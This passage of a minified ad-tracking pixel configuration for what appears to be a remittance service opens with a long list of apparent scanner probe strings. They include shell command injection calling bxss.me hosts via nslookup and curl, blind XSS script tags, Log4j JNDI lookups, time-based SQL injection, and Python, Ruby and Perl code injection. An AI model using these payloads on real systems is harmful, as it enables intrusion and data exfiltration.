hituugddsonwo04311.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hiticscszdlgr194dd.bxss.me||curl${IFS}hiticscszdlgr194dd.bxss.me)","`(nslookup -q=cname hitssrcspbdyca5db1.bxss.me||curl hitssrcspbdyca5db1.bxss.me)`","&(nslookup -q=cname hitoinwgxqxpcf5bcc.bxss.me||curl hitoinwgxqxpcf5bcc.bxss.me)&'\\\"`0&(nslookup -q=cname hitoinwgxqxpcf5bcc.bxss.me||curl hitoinwgxqxpcf5bcc.bxss.me)&`'","|(nslookup -q=cname hitdfkbobvfkl514f8.bxss.me||curl hitdfkbobvfkl514f8.bxss.me)","&nslookup -q=cname hitbxtirbtmzaf1e7e.bxss.me&'\\\"`0&nslookup -q=cname hitbxtirbtmzaf1e7e.bxss.me&`'","$(nslookup -q=cname hitphnzfurbcu3934f.bxss.me||curl hitphnzfurbcu3934f.bxss.me)","|echo ifllwu$()\\ ctnlvw\\nz^xyu||a #' |echo ifllwu$()\\ ctnlvw\\nz^xyu||a #|\" |echo ifllwu$()\\ ctnlvw\\nz^xyu||a #","&echo ttnuxw$()\\ nkzxov\\nz^xyu||a #' &echo ttnuxw$()\\ nkzxov\\nz^xyu||a #|\" &echo ttnuxw$()\\ nkzxov\\nz^xyu||a #","(nslookup -q=cname hitpuqndvrsap0e9fc.bxss.me||curl hitpuqndvrsap0e9fc.bxss.me))","echo ibstxy$()\\ nckdyk\\nz^xyu||a #' &echo ibstxy$()\\ nckdyk\\nz^xyu||a #|\" &echo ibstxy$()\\ nckdyk\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-6926&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9129046*9636683)+\"","response.write(9129046*9636683)","'+response.write(9129046*9636683)+'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-6917.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitgsvjvzvxedcdea2${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitldmqapgiwg.bxss.me\/}","PageViewJnMO3I1F')) OR 829=(SELECT 829 FROM PG_SLEEP(15))--","\u0040\u0040LAWo6","PageViewDQ57JHMp') OR 630=(SELECT 630 FROM PG_SLEEP(15))--","PageViewLVxpdBW9' OR 177=(SELECT 177 FROM PG_SLEEP(15))--","PageViewEUAfdazU'; waitfor delay '0:0:15' --","PageView9428729","'\"()&\u0025\u003Czzz>\u003CScRiPt >uGP6(9823)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uGP6(9286)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hithkeldidrnc.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hithkeldidrnc.bxss.me\">","http:\/\/hitofnxtjdjvn.bxss.me\/","hitofnxtjdjvn.bxss.me","'A'.concat(70-3).concat(22*4).concat(121).concat(75).concat(119).concat(87)+(require'socket'\nSocket.gethostbyname('hitzl'+'zrufvuiz9b842.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(113).concat(73)+(require'socket'\nSocket.gethostbyname('hitkv'+'vuvoiaqu3e9f6.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(71).concat(121).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hiteb\"+\"oolsmmkw837af.bxss.me.\")[3].to_s)+\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitugrypkmhlx47cb5.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitugrypkmhlx47cb5.'+'bxss.me')","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitugrypkmhlx47cb5.\"+\"bxss.me\")+'","gethostbyname(lc('hitxf'.'ajyjwcrndc990.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(75).chr(119).chr(86)","\".gethostbyname(lc(\"hitfh\".\"wzokdukyefa85.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(73).chr(117).chr(68).\"","'.gethostbyname(lc('hitpl'.'nssjbxmu3611d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(81).chr(100).chr(68).'","PageView\"||sleep(27*1000)*jtxrja||\"","PageView'&&sleep(27*1000)*wnxnir&&'","PageView'||sleep(27*1000)*dppdhr||'","PageView\"&&sleep(27*1000)*toomaj&&\"","PageView&n954642=v914382","bXBKaDZRNGs=","${9999596+9999166}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-6615.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-6614.1769.93116.19979.2\u0040bxss.me","nXd5St5M: USG88DRc","QV5DNOgK","&(nslookup${IFS}-q${IFS}cname${IFS}hitzbcilxeqod9e07f.bxss.me||curl${IFS}hitzbcilxeqod9e07f.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitzbcilxeqod9e07f.bxss.me||curl${IFS}hitzbcilxeqod9e07f.bxss.me)&`'",";(nslookup -q=cname hitbwuwfecdei039ea.bxss.me||curl hitbwuwfecdei039ea.bxss.me)|(nslookup -q=cname hitbwuwfecdei039ea.bxss.me||curl hitbwuwfecdei039ea.bxss.me)&(nslookup -q=cname hitbwuwfecdei039ea.bxss.me||curl hitbwuwfecdei039ea.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitnybcsxdson2842c.bxss.me||curl${IFS}hitnybcsxdson2842c.bxss.me)","&echo qcfudj$()\\ wosnii\\nz^xyu||a #' &echo qcfudj$()\\ wosnii\\nz^xyu||a #|\" &echo qcfudj$()\\ wosnii\\nz^xyu||a #","`(nslookup -q=cname hitermsdufghl33d23.bxss.me||curl hitermsdufghl33d23.bxss.me)`","|(nslookup -q=cname hityttjwmtyjv84374.bxss.me||curl hityttjwmtyjv84374.bxss.me)","&(nslookup -q=cname hitjpoiwjvnke2a806.bxss.me||curl hitjpoiwjvnke2a806.bxss.me)&'\\\"`0&(nslookup -q=cname hitjpoiwjvnke2a806.bxss.me||curl hitjpoiwjvnke2a806.bxss.me)&`'","(nslookup -q=cname hitzcbvslwmga9d9ae.bxss.me||curl hitzcbvslwmga9d9ae.bxss.me))","|echo keipbt$()\\ xfiqox\\nz^xyu||a #' |echo keipbt$()\\ xfiqox\\nz^xyu||a #|\" |echo keipbt$()\\ xfiqox\\nz^xyu||a #","&nslookup -q=cname hitluhqzzuioq12804.bxss.me&'\\\"`0&nslookup -q=cname hitluhqzzuioq12804.bxss.me&`'","$(nslookup -q=cname hitkfngfixctw3a6b2.bxss.me||curl hitkfngfixctw3a6b2.bxss.me)","echo epgere$()\\ zvolli\\nz^xyu||a #' &echo epgere$()\\ zvolli\\nz^xyu||a #|\" &echo epgere$()\\ zvolli\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-6605&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9163260*9308005)+\"","'+response.write(9163260*9308005)+'","response.write(9163260*9308005)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-6596.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitplzmsftyko8a0b4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlicthzeetn.bxss.me\/}","\u0040\u0040xdnka","PageViewm1hgAmuU') OR 413=(SELECT 413 FROM PG_SLEEP(15))--","PageView6Ku3VuYU')) OR 292=(SELECT 292 FROM PG_SLEEP(15))--","PageViewAubtJjOJ' OR 891=(SELECT 891 FROM PG_SLEEP(15))--","PageViewopXcYQbc'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >YkgP(9473)\u003C\/ScRiPt>","PageView9395061","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YkgP(9941)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitdtgbuppnsj.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitdtgbuppnsj.bxss.me\">","http:\/\/hitjxxifyapzm.bxss.me\/","hitjxxifyapzm.bxss.me","'A'.concat(70-3).concat(22*4).concat(104).concat(70).concat(111).concat(81)+(require'socket'\nSocket.gethostbyname('hitqu'+'gzrhtsbu146f8.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(117).concat(87).concat(99).concat(71)+(require'socket'\nSocket.gethostbyname('hitsi'+'nihfylgr3072b.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(84).concat(102).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitap\"+\"pjaoptsnd9b5d.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitdtrmugteqma3125.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdtrmugteqma3125.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdtrmugteqma3125.'+'bxss.me')","gethostbyname(lc('hitxr'.'xbpxwhfy886e6.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(67).chr(112).chr(80)","'.gethostbyname(lc('hitug'.'wuiazhjrdf578.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(81).chr(104).chr(82).'","\".gethostbyname(lc(\"hitij\".\"vormetyy4f1e3.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(66).chr(119).chr(76).\"","PageView\"||sleep(27*1000)*urritk||\"","PageView'||sleep(27*1000)*qmvicm||'","PageView\"&&sleep(27*1000)*rtzcbq&&\"","PageView'&&sleep(27*1000)*zpzvon&&'","PageView&n933859=v942275","OVZGMVN6Q3g=","${10000352+10000317}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-5726.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-5725.1769.93116.19979.2\u0040bxss.me","WStXOWsC","IVD19ILn: 119nYvZA","|(nslookup${IFS}-q${IFS}cname${IFS}hithuevwjtqwr45e0c.bxss.me||curl${IFS}hithuevwjtqwr45e0c.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hittdjyhoxzwi311f7.bxss.me||curl${IFS}hittdjyhoxzwi311f7.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittdjyhoxzwi311f7.bxss.me||curl${IFS}hittdjyhoxzwi311f7.bxss.me)&`'",";(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)|(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)&(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)","`(nslookup -q=cname hitnngzpdjgewdc79a.bxss.me||curl hitnngzpdjgewdc79a.bxss.me)`","|(nslookup -q=cname hitqyxzlnuaxca6208.bxss.me||curl hitqyxzlnuaxca6208.bxss.me)","&(nslookup -q=cname hitgpigacqmxo917c5.bxss.me||curl hitgpigacqmxo917c5.bxss.me)&'\\\"`0&(nslookup -q=cname hitgpigacqmxo917c5.bxss.me||curl hitgpigacqmxo917c5.bxss.me)&`'","$(nslookup -q=cname hitjnqytktceme08f7.bxss.me||curl hitjnqytktceme08f7.bxss.me)","(nslookup -q=cname hittirgbfspjha7e9c.bxss.me||curl hittirgbfspjha7e9c.bxss.me))","&nslookup -q=cname hitdrkwkssdcn65125.bxss.me&'\\\"`0&nslookup -q=cname hitdrkwkssdcn65125.bxss.me&`'","|echo ibpefz$()\\ eaugyo\\nz^xyu||a #' |echo ibpefz$()\\ eaugyo\\nz^xyu||a #|\" |echo ibpefz$()\\ eaugyo\\nz^xyu||a #","echo wejhbm$()\\ lfzjql\\nz^xyu||a #' &echo wejhbm$()\\ lfzjql\\nz^xyu||a #|\" &echo wejhbm$()\\ lfzjql\\nz^xyu||a #","&echo nicuxb$()\\ johpfh\\nz^xyu||a #' &echo nicuxb$()\\ johpfh\\nz^xyu||a #|\" &echo nicuxb$()\\ johpfh\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-5716&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9889692*9103662)+\"","'+response.write(9889692*9103662)+'","response.write(9889692*9103662)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-5707.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdufprrhsjjf91c2${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiteuzxtieujc.bxss.me\/}","\u0040\u0040K9z4z","PageViewkYz3zibE')) OR 146=(SELECT 146 FROM PG_SLEEP(15))--","PageViewtPesGFgz') OR 611=(SELECT 611 FROM PG_SLEEP(15))--","PageViewSCevXBAC' OR 713=(SELECT 713 FROM PG_SLEEP(15))--","PageViewSLlR8c7S'; waitfor delay '0:0:15' --","PageView9022011","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kJ0I(9458)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >kJ0I(9870)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitfmpaxfpnat.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitfmpaxfpnat.bxss.me\">","hitpbrdvokbas.bxss.me","http:\/\/hitpbrdvokbas.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(118).concat(71).concat(118).concat(67)+(require'socket'\nSocket.gethostbyname('hitul'+'rjnjrljjec71a.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(102).concat(88).concat(103).concat(78)+(require'socket'\nSocket.gethostbyname('hitpb'+'dzivhvzsd335e.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(98).concat(84).concat(109).concat(71)+(require\"socket\"\nSocket.gethostbyname(\"hitpe\"+\"mbfjrdttd9bd7.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitxqzlmybcpea25b6.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitxqzlmybcpea25b6.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitxqzlmybcpea25b6.'+'bxss.me')","gethostbyname(lc('hitea'.'rexrufel7d666.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(76).chr(98).chr(79)","\".gethostbyname(lc(\"hituf\".\"wfiohuaja22b8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(88).chr(102).chr(83).\"","'.gethostbyname(lc('hittp'.'vwboqoga3ac90.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(66).chr(101).chr(68).'","PageView\"&&sleep(27*1000)*ozbiyl&&\"","PageView'||sleep(27*1000)*wedqhr||'","PageView\"||sleep(27*1000)*qdkrbh||\"","PageView'&&sleep(27*1000)*rsdauh&&'","PageView&n943978=v940447","RllDWlNQcTM=","${9999843+9999617}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-4698.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-4697.1769.93116.19979.2\u0040bxss.me","iMhHEzO1","E7DWwwXx: 6flHLxLk","&(nslookup${IFS}-q${IFS}cname${IFS}hitdwmptntewu6c8c8.bxss.me||curl${IFS}hitdwmptntewu6c8c8.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdwmptntewu6c8c8.bxss.me||curl${IFS}hitdwmptntewu6c8c8.bxss.me)&`'","`(nslookup -q=cname hitlwmxkjhgeia9c60.bxss.me||curl hitlwmxkjhgeia9c60.bxss.me)`","|(nslookup${IFS}-q${IFS}cname${IFS}hitsuiesbtolq2fa5e.bxss.me||curl${IFS}hitsuiesbtolq2fa5e.bxss.me)",";(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)|(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)&(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)","&(nslookup -q=cname hitmutmaetyci86797.bxss.me||curl hitmutmaetyci86797.bxss.me)&'\\\"`0&(nslookup -q=cname hitmutmaetyci86797.bxss.me||curl hitmutmaetyci86797.bxss.me)&`'","|(nslookup -q=cname hitywtgsfddjn83cf1.bxss.me||curl hitywtgsfddjn83cf1.bxss.me)","$(nslookup -q=cname hiteedskqmfsz601cf.bxss.me||curl hiteedskqmfsz601cf.bxss.me)","(nslookup -q=cname hitpqpkxklojr2b45f.bxss.me||curl hitpqpkxklojr2b45f.bxss.me))","&nslookup -q=cname hitdinzfmiapjd7229.bxss.me&'\\\"`0&nslookup -q=cname hitdinzfmiapjd7229.bxss.me&`'","|echo vqtxft$()\\ dwfnty\\nz^xyu||a #' |echo vqtxft$()\\ dwfnty\\nz^xyu||a #|\" |echo vqtxft$()\\ dwfnty\\nz^xyu||a #","&echo puzela$()\\ rsycfi\\nz^xyu||a #' &echo puzela$()\\ rsycfi\\nz^xyu||a #|\" &echo puzela$()\\ rsycfi\\nz^xyu||a #","echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #' &echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #|\" &echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-4688&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9458511*9816775)+\"","'+response.write(9458511*9816775)+'","response.write(9458511*9816775)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-4679.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjxwpogwssd14c20${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitsugosxhaqs.bxss.me\/}","\u0040\u0040oGpm8","PageViewTR6lYCP4')) OR 537=(SELECT 537 FROM PG_SLEEP(15))--","PageViewOqwwBvQG') OR 194=(SELECT 194 FROM PG_SLEEP(15))--","PageViewyFEwmnR4' OR 578=(SELECT 578 FROM PG_SLEEP(15))--","PageView2BvFLBEp'; waitfor delay '0:0:15' --","PageView9956269","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >481J(9854)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >481J(9500)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hithfntedwibz.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hithfntedwibz.bxss.me\">","hitvkzpwmlsfk.bxss.me","http:\/\/hitvkzpwmlsfk.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(105).concat(87).concat(103).concat(79)+(require'socket'\nSocket.gethostbyname('hitcq'+'lxjbfqff504fd.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(109).concat(74).concat(118).concat(72)+(require'socket'\nSocket.gethostbyname('hitih'+'xjruutdl6ebf8.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(81).concat(97).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hitfa\"+\"ntobzodpca8ca.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitnaexgrqhhp09bd7.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitnaexgrqhhp09bd7.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitnaexgrqhhp09bd7.'+'bxss.me')","PageViewd20c99a892PageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lO85(9676)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >lO85(9901)\u003C\/ScRiPt>","PageView9440532","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitciengfkclu.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitciengfkclu.bxss.me\">","hiteaymfydnwh.bxss.me","http:\/\/hiteaymfydnwh.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(121).concat(84).concat(105).concat(90)+(require'socket'\nSocket.gethostbyname('hitvy'+'tvxjogic08b41.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(117).concat(71).concat(114).concat(82)+(require'socket'\nSocket.gethostbyname('hitgy'+'qoqjfboqd44c8.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(67).concat(105).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitxo\"+\"ahohzwrl8c694.bxss.me.\")[3].to_s)+\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitygxgxsykgle54b2.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitygxgxsykgle54b2.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitygxgxsykgle54b2.'+'bxss.me')","\".gethostbyname(lc(\"hitwl\".\"isnixwhw23ff9.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(97).chr(90).chr(98).chr(73).\"","gethostbyname(lc('hitil'.'uptatmls22d50.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(70).chr(117).chr(87)","'.gethostbyname(lc('hittz'.'gulwrndg5fcdd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(69).chr(118).chr(86).'","PageView\"||sleep(27*1000)*ftwpik||\"","PageView\"&&sleep(27*1000)*wquafx&&\"","PageView'||sleep(27*1000)*ewdvdm||'","PageView'&&sleep(27*1000)*bfceai&&'","PageView&n953361=v974137","UmxFUVJhWUY=","${10000423+10000076}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-2597.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-2596.1769.93116.19979.2\u0040bxss.me","yZDHqIr2: aOLPy1Ii"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("596129790477354", "EventValidation", true);
config.set("596129790477354", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("596129790477354", "ProtectedDataMode", true);
config.set("596129790477354", "ccRuleEvaluator", {"ccRules":[{"id":"541794070224463","rule":{"and":[{"event":{"eq":"RegistrationVerified"}}]}},{"id":"388951972016971","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"427039128161614","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"EGY"}}]}]}},{"id":"526968031395363","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"CAN"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"419182198979120","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2432398226814585","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2410237785727160","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}},{"sendCorridor":{"eq":"CAN"}},{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"VNM"}},{"receiveCorridor":{"eq":"NPL"}},{"receiveCorridor":{"eq":"BGD"}},{"receiveCorridor":{"eq":"IDN"}},{"receiveCorridor":{"eq":"MYS"}},{"receiveCorridor":{"eq":"THA"}},{"receiveCorridor":{"eq":"LKA"}}]}]}},{"id":"933797650305400","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"ROU"}},{"receiveCorridor":{"eq":"POL"}},{"receiveCorridor":{"eq":"HUN"}},{"receiveCorridor":{"eq":"CZE"}},{"receiveCorridor":{"eq":"HRV"}},{"receiveCorridor":{"eq":"TUR"}}]}]}},{"id":"2659007940810112","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}},{"receiveCorridor":{"i_contains":"POL"}},{"receiveCorridor":{"i_contains":"HUN"}},{"receiveCorridor":{"i_contains":"BGR"}},{"receiveCorridor":{"i_contains":"CZE"}},{"receiveCorridor":{"i_contains":"HRV"}},{"receiveCorridor":{"i_contains":"TUR"}}]}]}},{"id":"452074845382229","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"NGA"}},{"receiveCorridor":{"eq":"KEN"}},{"receiveCorridor":{"eq":"ETH"}},{"receiveCorridor":{"eq":"ZAF"}},{"receiveCorridor":{"eq":"TUN"}},{"receiveCorridor":{"eq":"RWA"}},{"receiveCorridor":{"eq":"MAR"}},{"receiveCorridor":{"eq":"GHA"}},{"receiveCorridor":{"eq":"SEN"}}]}]}},{"id":"892887441063091","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"CAN"}},{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"MEX"}},{"receiveCorridor":{"eq":"GTM"}},{"receiveCorridor":{"eq":"SLV"}},{"receiveCorridor":{"eq":"HND"}},{"receiveCorridor":{"eq":"COL"}},{"receiveCorridor":{"eq":"ECU"}},{"receiveCorridor":{"eq":"NIC"}},{"receiveCorridor":{"eq":"PER"}},{"receiveCorridor":{"eq":"DOM"}},{"receiveCorridor":{"eq":"ARG"}},{"receiveCorridor":{"eq":"BOL"}},{"receiveCorridor":{"eq":"BRA"}},{"receiveCorridor":{"eq":"CHL"}},{"receiveCorridor":{"eq":"CRI"}},{"receiveCorridor":{"eq":"PRY"}},{"receiveCorridor":{"eq":"URY"}},{"receiveCorridor":{"eq":"PAN"}},{"receiveCorridor":{"eq":"HTI"}}]}]}},{"id":"674003249738275","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"ECU"}},{"receiveCorridor":{"eq":"NIC"}},{"receiveCorridor":{"eq":"PER"}},{"receiveCorridor":{"eq":"ARG"}},{"receiveCorridor":{"eq":"BOL"}},{"receiveCorridor":{"eq":"BRA"}},{"receiveCorridor":{"eq":"CHL"}},{"receiveCorridor":{"eq":"CRI"}},{"receiveCorridor":{"eq":"PRY"}},{"receiveCorridor":{"eq":"URY"}},{"receiveCorridor":{"eq":"PAN"}},{"receiveCorridor":{"eq":"HTI"}}]}]}},{"id":"410246119590698","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2338433889728837","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"801273036934903","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"597727357420227","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"739874896470970","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"PHL"}}]}]}},{"id":"2340814972845364","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"CHL"}}]}]}},{"id":"501048540664008